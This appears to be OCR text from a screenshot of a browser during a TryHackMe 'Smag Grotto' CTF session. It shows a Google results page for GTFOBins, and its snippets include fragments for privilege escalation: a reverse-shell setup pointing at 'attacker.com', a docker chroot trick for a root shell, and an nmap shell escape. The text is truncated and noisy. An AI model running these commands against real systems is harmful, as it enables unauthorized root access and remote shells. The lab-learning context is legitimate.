 gtfobins - Google Search - Mozilla Firefox
TryHackMe | Smag Grott
Reverse Shell Cheat Sheet |
gtfobins - Google Search
https://www.google.com/search?client=firefox-b-e&q=gtfobins
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Google
gtfobins
All
Videos
News
Books
Shopping
More
Settings
Tools
SafeSearch on
About 20,600 results (0.29 seconds)
https://gtfobins.github.io
GTFOBins
GTFOBins is a curated list of Unix binaries that can be used to bypass local security restrictions
in misconfigured systems. The project collects legitimate ...
Python
It can send back a reverse shell to
a listening attacker to open a ...
Mount
If the binary is allowed to run as
superuser by sudo , it does not ...
Perl
It can send back a reverse shell to
a listening attacker to open a ...
Bash
export RHOST=attacker.com
export RPORT=12345 bash -c ...
Docker
The resulting is a root shell. docker
run -v /:/mnt --rm -it alpine chroot ...
Nmap
TF=$(mktemp) echo
'os.execute("/bin/sh")' > $TF nmap
--script ...
More results from gtfobins.github.io »
https://github.com › GTFOBins
GTFOBins · GitHub
GTFOBins is a curated list of Unix binaries that can be used to bypass local security restrictions
in misconfigured systems - GTFOBins.
https://github.com › GTFOBins › GTFOBins.github.io
GTFOBins/GTFOBins.github.io: GTFOBins is a ... - GitHub
GTFOBins is a curated list of Unix binaries that can be used to bypass local security restrictions
in misconfigured systems - GTFOBins/GTFOBins.github.io.
› GTFOBins
Transferring data from www.google.com...
gtfobins - Google Search...
jake@smag: ~
mem
swap
2:06
12:21 PM